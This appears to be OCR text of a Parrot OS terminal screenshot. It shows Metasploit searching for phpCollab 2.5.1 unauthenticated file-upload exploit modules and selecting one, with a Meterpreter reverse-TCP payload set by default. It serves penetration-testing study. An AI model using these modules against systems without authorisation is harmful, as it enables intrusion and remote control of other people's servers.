 Applications Places System Sun Oct 4, 16:00
Parrot Terminal
File Edit View Search Terminal Help
Parrot
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.0.0-dev ]
+ -- --=[ 2053 exploits - 1108 auxiliary - 345 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf6 > search phpcollab
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/phpcollab_upload_exec 2017-09-29 excellent Yes phpCollab 2.5.1 U
nauthenticated File Upload
1 exploit/multi/http/phpcollab 2017-09-29 excellent Yes phpCollab 2.5.1 U
nauthenticated File Upload
Interact with a module by name or index, for example use 1 or use exploit/multi/http/phpcollab
msf6 > use exploit/multi/http/phpcollab
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpcollab) >
Menu Parrot Terminal